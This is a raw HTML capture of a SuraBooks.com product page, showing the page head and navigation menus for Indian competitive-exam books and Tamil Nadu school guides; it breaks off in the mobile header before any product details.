

--- FILE ---
content_type: text/html; Charset=UTF-8
request_url: https://www.surabooks.com/Books/247153/sura-nabard-assistant-manager-grade-a-exam-book-nglish-language-latest
body_size: 14181
content:
<!DOCTYPE html>
<html class="no-js" lang="en">

<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<meta name="format-detection" content="mobileno=no" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
	<meta http-equiv="x-ua-compatible" content="ie=edge" />

	<title>Sura`s - Buy Book Online Shopping :   TNPSC Books  | Tamil Nadu School Books  - SuraBooks.com</title>
	<meta name="description" content="Sura`s latest edition of Competitive Exam books like TNPSC group books, IBPS, SSC, UPSC, TRB, RRB and School Guides with latest samacheer syllabus." />
	<meta name="keywords" content="Tamilnadu school books, tnpsc books, competitive exam books, buy books online, School Guide, exam books, sura books, online book, Magazines, Samacheer Guides, exam master" />



	<meta property="fb:admins" content="590732080954830 " />
	<meta property="og:site_name" content="SuraBooks.com" />
	<meta property="og:title" content="Sura`s - Buy Book Online Shopping :   TNPSC Books  | Tamil Nadu School Books  - SuraBooks.com" />
	<meta property="og:description" content="Sura`s latest edition of Competitive Exam books like TNPSC group books, IBPS, SSC, UPSC, TRB, RRB and School Guides with latest samacheer syllabus." />
	<meta property="og:image" content="https://www.surabooks.com/img/Banner/Thumb/tancet-exam-books.jpg" />
	<meta property="og:url" content="https://www.surabooks.com/" />
	<meta property="og:type" content="website" />
	<meta property="og:locale" content="en_us" />

	<meta name="google-site-verification" content="uCVMs7WkEg6vm2KR6TcIWcbOLbmVq8lWjzPBw2kk-0w" />
	<meta name="alexaVerifyID" content="9wVDxI8iiDJCCn9U8miaYGZDsOY" />
	<meta name="facebook-domain-verification" content="gqim6mfr3bs3hn5vlyb3fvd7b3gbhh" />

	<meta name="author" content="www.surabooks.com" />
	<meta name="copyright" content="SuraBooks.com" />
	<meta name="content-language" content="EN" />
	<meta name="resource-type" content="document" />
	<meta name="distribution" content="GLOBAL" />
	<meta name="robots" content="ALL" />
	<meta name="revisit-after" content="1 day" />
	<meta name="rating" content="general" />
	<meta name="classification" content="Online Books Store" />

	<meta name="twitter:card" content="summary_large_image">
	<meta name="twitter:site" content="@surabooks">
	<meta name="twitter:creator" content="@SuraBooks">
	<meta name="twitter:title" content="Sura`s - Buy Book Online Shopping :   TNPSC Books  | Tamil Nadu School Books  - SuraBooks.com">
	<meta name="twitter:description" content="Sura`s latest edition of Competitive Exam books like TNPSC group books, IBPS, SSC, UPSC, TRB, RRB and School Guides with latest samacheer syllabus.">
	<meta name="twitter:image:src" content="https://www.surabooks.com/img/Banner/Thumb/tancet-exam-books.jpg ">


	<!-- Favicon -->
	<link rel="shortcut icon" type="image/x-icon" href="/resources/imgs/theme/favicon.ico" />
	<!-- Template CSS -->

	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link rel="preconnect" href="https://cdn.jsdelivr.net" crossorigin>
	<link rel="preconnect" href="https://cdnjs.cloudflare.com" crossorigin>

	<link rel="preconnect" as="font" type="font/woff2" href="/resources/fonts/uicons/uicons-regular-straight.woff2">
	<link rel="preconnect" as="font" type="font/woff" href="/resources/fonts/uicons/uicons-regular-straight.woff">

	<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/css/bootstrap.min.css" integrity="sha384-QWTKZyjpPEjISv5WaRU9OFeRpok6YctnYmDr5pNlyT2bRjXh0JMhjY6hW+ALEwIH" crossorigin="anonymous">
	<link rel="stylesheet" href="/resources/css/main.css?v=20250315" />
	<script src="https://use.fontawesome.com/a64af3738e.js" type="1545d10124cb63b1b621fbea-text/javascript"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.7.1/jquery.min.js" integrity="sha512-v2CJ7UaYy4JwqLDIrZUI/4hqeoQieOmAZNXBeQyjo21dadnwR+8ZaIJVT8EE2iyI61OV8e6M8PP2/4hpQINQ/g==" crossorigin="anonymous" referrerpolicy="no-referrer" type="1545d10124cb63b1b621fbea-text/javascript"></script>


	<!-- Google Tag Manager -->
	<script type="1545d10124cb63b1b621fbea-text/javascript">(function (w, d, s, l, i) {
			w[l] = w[l] || []; w[l].push({
				'gtm.start':
					new Date().getTime(), event: 'gtm.js'
			}); var f = d.getElementsByTagName(s)[0],
				j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
					'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
		})(window, document, 'script', 'dataLayer', 'GTM-TLD849');
	</script>
	<!-- End Google Tag Manager -->


	<style type="text/css">
		.cont {
			display: none;
		}

		.footer {
			display: none;
		}

		.noscript {
			border: 1px solid #ccc;
			background-color: red;
			padding: 10px;
			margin: 5px;
			width: 500px;
			color: White;
			font-size: 14px;
		}
	</style>
	
</head>

<body>
	<!-- Google Tag Manager (noscript) -->
	<noscript>
		<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TLD849" height="0" width="0"
						style="display:none;visibility:hidden"></iframe>
	</noscript>
	<!-- End Google Tag Manager (noscript) -->

	<noscript>
		<div class="noscript">
			Your web browser is not fully supported by SuraBooks.com<br />
			<a title="Web Browser Not Supported" href="/BrowserHelp.asp" style="text-decoration: underline;">
				Click here to
				modify the browser settings
			</a>
		</div>
	</noscript>

	<!-- Quick view -->
	<div class="modal fade custom-modal" id="quickViewModal" tabindex="-1" aria-labelledby="quickViewModalLabel"
			 aria-hidden="true">
		<div class="modal-dialog">
			<div class="modal-content">
				<button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
				<div class="modal-body">
					###QuickViewModal###
				</div>
			</div>
		</div>
	</div>
	<header class="header-area header-style-1 header-height-2">
		<!-- Mobile Top Header -->
		<div class="mobile-promotion">
			<span style="display: block; text-align: right; margin-right: 1em;">
				<span class="LoggedUser LoggedUserName" style="display: none;">Welcome  </span>
				<a href="/MyAccount.asp" class="LoggedUser LoggedUserMyAccount"><i class="fa fa-user" style="color: white; font-size: 20px; padding-left: 10px;"></i></a>
				<a href="/Logout.asp" class="LoggedUser LoggedUserMyAccount"><i class="fa fa-sign-out" style="color: white; font-size: 20px; padding-left: 10px;"></i></a>
				<a href="/SignUp.asp" class="NoLoggedUser" style="display: none;color: white;">Login / Register</a>
			</span>
		</div>
		<!-- Mobile Top Header End -->
		<!-- Desktop Top Header -->
		<div class="header-top header-top-ptb-1 d-none d-lg-block">
			<div class="container">
				<div class="row align-items-center">
					<div class="col-xl-3 col-lg-4">
						<div class="header-info" id="user-div">
							<ul>
								<li class="LoggedUser LoggedUserName" style="display: none;">Welcome </li>
								<li class="LoggedUser LoggedUserMyAccount" style="display: none;"><a href="/MyAccount.asp">My Account</a></li>
								<li class="LoggedUser LoggedUserLogout" style="display: none;">
									<a href="/Logout.asp">
										Logout <i class="fa fa-sign-out" style="color: white"></i>
									</a>
								</li>
								<li class="NoLoggedUser" style="display: none;"><a href="/SignUp.asp">Login / Register</a></li>
							</ul>
						</div>
					</div>
					<div class="col-xl-6 col-lg-4">
						<div class="text-center">
							<div id="news-flash" class="d-inline-block">
								<ul>
									<li>All subjects in one place for 10th, 11th, 12th</li>
									<li>Complete Study Materials - English and Tamil Medium</li>
									<li>Cash on Delivery Available throughout India</li>
								</ul>
							</div>
						</div>
					</div>
					<div class="col-xl-3 col-lg-4">
						<div class="header-info header-info-right">
							<ul>
								<li>Need help? Call Us: &nbsp;<strong class="text-brand">+91 44 4862 2200</strong></li>


							</ul>
						</div>
					</div>
				</div>
			</div>
		</div>
		<!-- Desktop Top Header End -->
		<!-- Desktop Second Top Header -->
		<div class="header-middle header-middle-ptb-1 d-none d-lg-block">
			<div class="container">
				<div class="header-wrap">
					<div class="logo logo-width-1">
						<a href="/"><img src="/resources/imgs/theme/logo.png" alt="logo" /></a>
					</div>
					<div class="header-right">
						<div class="search-style-2">
							<form name="frmSearchBox" id="frmSearchBox" novalidate="novalidate" method="get" action="/Search/">
								<button class="d-none" type="submit" id="btnSearchSubmit" style="display: none; width: 0px; height: 0px;"></button>
								<input id="txtTopSearchBox" type="text" name="q" value="" placeholder="Search by title, author, subject or ISBN here...  " />
							</form>
						</div>
						<div class="header-action-right">
							<div class="header-action-2">


								<div class="header-action-icon-2">
									<a href="/WishList.asp">
										<img class="svgInject" alt="Nest" src="/resources/imgs/theme/icons/icon-heart.svg" />

									</a>
									<a href="/WishList.asp"><span class="lable">Wishlist</span></a>
								</div>
								<div class="header-action-icon-2">
									<a class="mini-cart-icon" href="/ShoppingCart.asp">
										<img alt="Nest" src="/resources/imgs/theme/icons/icon-cart.svg" />
										<span class="pro-count blue" id="spanCartCount" style="display:none;">#CartCount#</span>
									</a>
									<a href="/ShoppingCart.asp"><span class="lable">Cart</span></a>
									<div class="cart-dropdown-wrap cart-dropdown-hm2" id="mini-cart">

									</div>
								</div>
								<div class="header-action-icon-2">
									<a href="#">
										<img class="svgInject" alt="Nest" src="/resources/imgs/theme/icons/icon-user.svg" />
									</a>
									<a href="#"><span class="lable ml-0">Account</span></a>
									<div class="cart-dropdown-wrap cart-dropdown-hm2 account-dropdown LoggedUser">
										<ul>
											<li>
												<a href="/MyAccount.asp"><i class="fi fi-rs-user mr-10"></i>My Account</a>
											</li>
											<li>
												<a href="/GetTrackingCode.asp"><i class="fi fi-rs-location-alt mr-10"></i>Order Tracking</a>
											</li>
											<li>
												<a href="/OrderList.asp"><i class="fi fi-rs-label mr-10"></i>My Orders</a>
											</li>
											<li>
												<a href="/WishList.asp"><i class="fi fi-rs-heart mr-10"></i>My Wishlist</a>
											</li>
											<li>
												<a href="/EditProfile.asp"><i class="fi fi-rs-settings-sliders mr-10"></i>Setting</a>
											</li>
											<li>
												<a href="/Logout.asp"><i class="fi fi-rs-sign-out mr-10"></i>Sign out</a>
											</li>
										</ul>
									</div>
									<div class="cart-dropdown-wrap cart-dropdown-hm2 account-dropdown NoLoggedUser">
										<ul>
											<li>
												<a href="/SignUp.asp"><i class="fi fi-rs-user mr-10"></i>Register</a>
											</li>
											<li>
												<a href="/SignUp.asp"><i class="fi fi-rs-location-alt mr-10"></i>Sign In</a>
											</li>
										</ul>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<!-- Desktop Second Top Header End -->
		<!-- Desktop Menu Area Header -->
		<div class="header-bottom header-bottom-bg-color">
			<div class="container">
				<div class="header-wrap header-space-between position-relative">

					<!-- Mobile Device Logo-->
					<div class="logo logo-width-1 d-block d-lg-none">
						<a href="/"><img src="/resources/imgs/theme/logo.png" alt="logo-mobile" /></a>
					</div>


					<div class="header-nav d-none d-lg-flex">

						<!-- Category Green Drop Down Menu-->
						<div class="main-categori-wrap d-none d-lg-block">
							<a class="categories-button-active" href="#">
								<span class="fi-rs-apps"></span> <span class="et">Browse</span> Categories
								<i class="fi-rs-angle-down"></i>
							</a>
							<div class="categories-dropdown-wrap categories-dropdown-active-large font-heading">
								<div class="d-flex categori-dropdown-inner">
									<ul>
										<li>
											<a href="/Category/6510/competitive-exam-books/">
												<img src="/resources/imgs/theme/icons/category-1.svg" alt="" />Competitive Exam Books
											</a>
										</li>
										<li>
											<a href="/Category/19/educational-and-professional/">
												<img src="/resources/imgs/theme/icons/category-2.svg" alt="" />Educational and Professional
											</a>
										</li>
										<li>
											<a href="/Category/1/fiction-and-non-fiction/">
												<img src="/resources/imgs/theme/icons/category-3.svg"
														 alt="" />Fiction and Non Fiction
											</a>
										</li>
										<li>
											<a href="/Category/4364/fiction-and-non-fiction/childrens-books/">
												<img src="/resources/imgs/theme/icons/category-10.svg" alt="" />Children's Books
											</a>
										</li>

									</ul>
									<ul class="end">
										<li>
											<a href="/Category/1257/religion-and-spirituality/">
												<img src="/resources/imgs/theme/icons/category-6.svg" alt="" />Religion and Spirituality
											</a>
										</li>
										<li>
											<a href="/Category/3866/school-guides/">
												<img src="/resources/imgs/theme/icons/category-7.svg"
														 alt="" />School Guides
											</a>
										</li>
										<li>
											<a href="/Category/76/self-help/">
												<img src="/resources/imgs/theme/icons/category-8.svg" alt="" />Self
												Help
											</a>
										</li>
										<li>
											<a href="/Category/6511/competitive-exam-books/tnpsc-exam-study-materials/">
												<img src="/resources/imgs/theme/icons/category-9.svg" alt="" />TNPSC exam study materials
											</a>
										</li>

									</ul>
								</div>

							</div>
						</div>
						<!-- Category Green Drop Down Menu End -->
						<!-- Desktop Main Menu -->
						<div class="main-menu main-menu-padding-1 main-menu-lh-2 d-none d-lg-block font-heading">
							<nav>
								<ul>
									<li class="hot-deals">
										<img src="/resources/imgs/theme/icons/icon-hot.svg" alt="hot deals" /><a href="/OfferList.asp">Deals</a>
									</li>
									<li>
										<a class="active" href="/">Home</a>
									</li>
									<li class='position-static'><a href='/Category'>CATEGORIES <i class='fi-rs-angle-down'></i></a>
<ul class='mega-menu'><li class='sub-mega-menu' style='width:20%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>TNPSC Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26601/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-1-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 1 Books</a></li>
<li><a href='https://www.surabooks.com/Category/26572/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-2-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 2 Books</a></li>
<li><a href='https://www.surabooks.com/Category/16563/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-4-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 4 Books</a></li>
<li><a href='https://www.surabooks.com/Category/26573/competitive-exam-books/uniformed-services-recruitment-board/tnusrb-si-exam-books/'>TNUSRB SI Exam Book</a></li>
<li><a href='https://www.surabooks.com/Category/26588/competitive-exam-books/uniformed-services-recruitment-board/tnusrb-police-constables/'>TNUSRB Constable Exam Book</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>TRB & TET Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/1190/competitive-exam-books/tet-and-trb-exam-books/trb-pg-exam-books/'>TRB PG Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/1214/competitive-exam-books/tet-and-trb-exam-books/trb-ug-exam-books/'>TRB UG Exam Books</a></li>
<li><a href='/Category/6519/competitive-exam-books/tet-and-trb-exam-books/tet-exam-books'>TET Exam Books</a></li>
<li><a href='/Category/6428/'>CTET Exam Books</a></li>
<li><a href='https://ww'>All Category</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:20%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>Bank Exam Study Materials</strong></a></li>
<li><a href="https://www.surabooks.com/Category/6513/competitive-exam-books/bank-exam-study-materials/ibps">IBPS Bank Book</a></li>
<li><a href="https://www.surabooks.com/Category/6516/competitive-exam-books/bank-exam-study-materials/sbi/">SBI Bank Book</a></li>
<li><a href="https://www.surabooks.com/Category/6538/competitive-exam-books/bank-exam-study-materials/rbi/">RBI Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/1175/competitive-exam-books/bank-exam-study-materials/insurance'>Insurance Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26587/educational-and-professional/competitive-exams/national-level/emrs'>EMRS Exam Books</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>RRB Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26617/competitive-exam-books/rrb-study-materials/rrb-ntpc'>RRB NTPC</a></li>
<li><a href='https://www.surabooks.com/Category/26618/competitive-exam-books/rrb-study-materials/rrb-junior-engineer'>RRB Junior Engineer</a></li>
<li><a href='https://www.surabooks.com/Category/26619/competitive-exam-books/rrb-study-materials/rrb-level-1'>RRC Level I Book</a></li>
<li><a href='https://www.surabooks.com/Category/26620/competitive-exam-books/rrb-study-materials/rrb-alp'>RRB ALP Books</a></li>
<li><a href='https://www.surabooks.com/Category/26609/competitive-exam-books/madras-high-court'>Madras High Court Exam Books</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:20%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>Uniformed Services Exam</strong></a></li>
<li><a href='https://www.surabooks.com/Category/1184/educational-and-professional/competitive-exams/national-level/upsc'>UPSC Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26582/competitive-exam-books/uniformed-services-recruitment-board/agniveer'>Agniveer Agnipath Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26612/competitive-exam-books/uniformed-services-recruitment-board/cisf-exam-books'>CISF Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26611/competitive-exam-books/uniformed-services-recruitment-board/crpf-exam-books'>CRPF Exam Books</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>All India Exams</strong></a></li>
<li><a href='https://www.surabooks.com/Category/1179/competitive-exam-books/tamilnadu-exams/'>Tamilnadu Exams</a></li>
<li><a href='https://www.surabooks.com/Category/26616/educational-and-professional/competitive-exams/national-level/nmms-exam-books'>NMMS Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/6539/competitive-exam-books/puducherry-exams'>Puducherry Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26613/educational-and-professional/competitive-exams/national-level/intelligence-bureau'>IB Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26614/educational-and-professional/competitive-exams/national-lev'>LIC Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26615/educa'>ISRO Exam Books</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:20%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>School Guides 2025-26</strong></a></li>
<li><a href='https://www.surabooks.com/Category/6528/school-guides/tamil-nadu-state-board/12th-standard'>12th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/16541/school-guides/tamil-nadu-state-board/11th-standard'>11th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6529/school-guides/tamil-nadu-state-board/10th-standard'>10th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6525/school-guides/tamil-nadu-state-board/9th-standard'>9th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6530/school-guides/tamil-nadu-state-board/8th-standard'>8th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6531/school-guides/tamil-nadu-state-board/7th-standard'>7th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6524/school-guides/tamil-nadu-state-board/6th-standard'>6th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26577/school-guides/tamil-nadu-state-board/question-bank'>Question Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26586/school-guides/tamil-nadu-state-board/term-1-guides'>Term 1 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26578/school-guides/tamil-nadu-state-board/term-2-guides'>Term 2 Guides</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>Exammaster Guides</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26607/school-g'>12th Std Exam Master Guides</a></li>
<li><a href='/Category/26608/school-guides/tamil-nadu'>10th Std Exam Master Guides</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:20%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>Entrance Exam Books</strong></a></li>
<li><a href='https://www.surabooks.com/Category/6517/competitive-exam-books/tancet'>TANCET Entrance Books</a></li>
<li><a href='https://www.surabooks.com/Books/237025/trust-tamilnadu-rural-students-talent-search-examination-exam-books'>TRUST Exam Books</a></li>
<li><a href='https://www.surabooks.com/Books/216484/ailet-all-india-law-entrance-test-law-entrance-exam-books'>AILET Entrance Books</a></li>
<li><a href="https://www.surabooks.com/Books/215856/common-law-admission-test-clat-and-solved-question-papers-with-answers-exam-books">CLAT Entrance Books</a></li>
<li><a href='https://www.surabooks.com/Books/216534/inet-indian-navy-entrance-test-exam-books-study-materials'>INET Entrance Books</a></li>
<li><a href='https://www.surabooks.com/Search/?q=neet'>NEET Guides</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>SSC Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/6512/competitive-exam-books/ssc'>SSC Exam Books</a></li>
</ul></li>
</ul></li>
<li><a href='/NewReleases.asp'>NEW RELEASES</a></li>
<li class='position-static'><a href='/Category'>BOOKS <i class='fi-rs-angle-down'></i></a>
<ul class='mega-menu'><li class='sub-mega-menu' style='width:50%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>COMPETITIVE EXAMS</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26582/competitive-exam-books/uniformed-services-recruitment-board/agniveer'>Agniveer</a></li>
<li><a href='https://www.surabooks.com/Category/26621/educational-and-professional/competitive-exams/national-level/jipmer-exam'>JIPMER</a></li>
<li><a href='https://www.surabooks.com/Search/?q=insurance'>Insurance</a></li>
<li><a href="https://www.surabooks.com/Search/?q=TNPSC">TNPSC</a></li>
<li><a href="https://www.surabooks.com/Category/1176/competitive-exam-books/bank-exam-study-materials">BANK Exam</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:50%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>Magazines</strong></a></li>
<li><a href='https://www.surabooks.com/Category/16544/competitive-exam-books/current-affairs-general-knowledge/exam-master-magazine'>Exam Master</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>By Languages</strong></a></li>
<li><a href='/language/1/english'>English Books</a></li>
<li><a href='/language/3/Hindi'>Hindi Books</a></li>
<li><a href='/language/2/Tamil'>Tamil Books</a></li>
<li><a href='/language/7/malayalam'>Malayalam Books</a></li>
</ul></li>
</ul></li>
<li><a href="https://www.surabooks.com/Search/?q=TNPSC">TNPSC <i class='fi-rs-angle-down'></i></a>
<ul class='sub-menu'><li><a href='https://www.surabooks.com/Category/26601/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-1-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 1 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26572/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-2-exam-books'>TNPSC Group 2 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/16563/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-4-exam-books'>TNPSC CCSE 4 Guide</a></li>
</ul></li>
<li><a href="https://www.surabooks.com/Category/1176/competitive-exam-books/bank-exam-study-materials">BANK <i class='fi-rs-angle-down'></i></a>
<ul class='sub-menu'><li><a href="https://www.surabooks.com/Category/6513/competitive-exam-books/bank-exam-study-materials/ibps/">IBPS</a></li>
<li><a href='https://www.surabooks.com/Category/1175/competitive-exam-books/bank-exam-study-materials/insurance'>Insurance</a></li>
<li><a href="https://www.surabooks.com/Category/6538/competitive-exam-books/bank-exam-study-materials/rbi/">RBI</a></li>
<li><a href="https://www.surabooks.com/Category/6516/competitive-exam-books/bank-exam-study-materials/sbi/">SBI</a></li>
</ul></li>
<li><a href='https://www.surabooks.com/Category/6515/competitive-exam-books/tet-and-trb-exam-books'>TRB <i class='fi-rs-angle-down'></i></a>
<ul class='sub-menu'><li><a href='https://www.surabooks.com/Search/?q=TRB+PG'>TRB PG</a></li>
<li><a href='https://www.surabooks.com/Category/1214/competitive-exam-books/tet-and-trb-exam-books/trb-ug-exam-books/'>TRB UG</a></li>
<li><a href='https://www.surabooks.com/Category/6519/competitive-exam-books/tet-and-trb-exam-books/tet-exam-books/'>TN-TET</a></li>
<li><a href='https://www.surabooks.com/Category/6428/competitive-exam-books/tet-and-trb-exam-books/ctet-exam-books/'>C-TET</a></li>
<li><a href='https://www.surabooks.com/Search/?q=TRB+BEO'>TRB BEO</a></li>
</ul></li>
<li><a href='https://www.surabooks.com/Search/?q=tnusrb'>TNUSRB</a></li>
<li class='position-static'><a href='www.surabooks.com'>School Guides 2025-26 <i class='fi-rs-angle-down'></i></a>
<ul class='mega-menu'><li class='sub-mega-menu' style='width:25%;'><ul><li><a href='https://www.surabooks.com/Category/6528/school-guides/tamil-nadu-state-board/12th-standard'>12th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/16541/school-guides/tamil-nadu-state-board/11th-standard'>11th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6529/school-guides/tamil-nadu-state-board/10th-standard'>10th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6525/school-guides/tamil-nadu-state-board/9th-standard'>9th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6530/school-guides/tamil-nadu-state-board/8th-standard'>8th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6531/school-guides/tamil-nadu-state-board/7th-standard'>7th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6524/school-guides/tamil-nadu-state-board/6th-standard'>6th Standard Guides</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:25%;'><ul><li><a href='https://www.surabooks.com/Category/16552/school-guides/tamil-nadu'>Workbook</a></li>
<li><a href='https://www.surabooks.com/Category/16550/fiction-and-non-fiction/children/knowledge-and-learning/school-and-education'>Amazing New Series</a></li>
<li><a href='https://www.surabooks.com/Category/26579/fiction-and-non-fiction/children/knowledge-and-learning/school-and-education/amazing-new-series/tamil-exercise-book/'>Tamil Exercise Book</a></li>
<li><a href='https://www.surabooks.com/Category/26589/educational-and-professional/academic-and-professional/school/hindi-2nd-language/?OrderBy=Price&OrderDesc=Asc'>Hindi 2nd Language</a></li>
<li><a href='https://www.surabooks.com/Category/26590/educational-and-professional/academic-and-professional/school/hindi-3rd-language/?OrderBy=Price&OrderDesc=Asc'>Hindi 3rd Language</a></li>
<li><a href='https://www.surabooks.com/Category/26577/school-guides/tamil-nadu-state-board/question-bank'>Question Bank</a></li>
<li><a href='https://www.surabooks.com/Search/?q=All%20subjects%20in%201%20bundle&OrderBy=price&OrderDesc=desc&'>Bundle Offers</a></li>
<li><a href='https://www.surabooks.com/Category/26586/school-guides/tamil-nadu-state-board/term-1-guides'>Term 1 Guides</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:25%;'><ul><li><a href='https://www.surabooks.com/Category/26602/school-guides/tamil-nadu-state-board/question-bank/10th-standard'>10th Std Q-Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26603/school-guides/tamil-nadu-state-board/question-bank/11th-standard'>11th Std Q-Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26604/school-guides/tamil-nadu-state-board/question-bank/12th-standard'>12th Std Q-Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26610/school-guides/tamil-nadu-state-board/one-mark-guides'>One Mark Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26578/school-guides/tamil-nadu-state-board/term-2-guides'>Term 2 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26580/school-guides/tamil-nadu-state-board/term-3-guides'>Term 3 Guides</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:25%;'><ul><li><a href='https://www.surabooks.com/Category/26607/school-guides/tamil-nadu-state-board/exam-master-guides/12th-std-exam-master-guides'>12th Std Exam Master Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26608/school-guides/tamil-nadu-state-board/exam-master-guides/10th-std-exam-master-guides'>10th Std Exam Master Guides</a></li>
</ul></li>
</ul></li>
<li class='position-static'><a href='https://www.surabooks.com/Category/26622/school-guides/tamil-nadu-state-board/school-guides-2026-27/'>School Guides 2026-27 <i class='fi-rs-angle-down'></i></a>
<ul class='mega-menu'><li class='sub-mega-menu' style='width:50%;'><ul><li><a href='https://www.surabooks.com/Category/26623/school-guides/tamil-nadu-state-board/school-guides-2026-27/10th-standard'>10th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26624/school-guides/tamil-nadu-state-board/school-guides-2026-27/12th-standard/'>12th Standard Guides</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:50%;'><ul><li><a href='https://www.surabooks.com/Category/36625/low-price-edition-guides/10th-standard-guides-low-price-edition'>10th Standard Low Priced Edition Guides</a></li>
<li><a href='https://www.surabooks.com/Category/36626/low-price-edition-guides/12th-standard-guides-low-priced-edition'>12th Standard Low Priced Edition Guides</a></li>
</ul></li>
</ul></li>
<li><a href='https://www.surabooks.com/Search/?q=cbse+'>CBSE <i class='fi-rs-angle-down'></i></a>
<ul class='sub-menu'><li><a href='https://www.surabooks.com/Books/297629/suras-12th-std-cbse-tamil-urainool-guide-based-on-tamilnadu-textbook'>12th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/26597/educational-and-professional/academic-and-professional/school/cbse/10th-standard'>10th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/1053/educational-and-professional/academic-and-professional/school/cbse/class-9'>9th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/3625/educational-and-professional/academic-and-professional/school/cbse/class-8'>8th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/3688/educational-and-professional/academic-and-professional/school/cbse/class-7'>7th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/3623/educational-and-professional/academic-and-professional/school/cbse/class-6'>6th Standard</a></li>
</ul></li>
<li><a href='https://www.surabooks.com/'>e-Brochure <i class='fi-rs-angle-down'></i></a>
<ul class='sub-menu'><li><a href='https://blog.surabooks.com/wp-content/uploads/2025/08/School-Guides-E-Brochure-2025-26.pdf'>School Guides 2025-26</a></li>
</ul></li>


								</ul>
							</nav>
						</div>
						<!-- Desktop Main Menu End -->



					</div>

					<div class="header-action-icon-2 d-block d-lg-none">
						<div class="burger-icon burger-icon-white">
							<span class="burger-icon-top"></span>
							<span class="burger-icon-mid"></span>
							<span class="burger-icon-bottom"></span>
						</div>
					</div>
					<div class="header-action-right d-block d-lg-none">
						<div class="header-action-2">

							<div class="header-action-icon-2">
								<a class="mini-cart-icon" href="#">
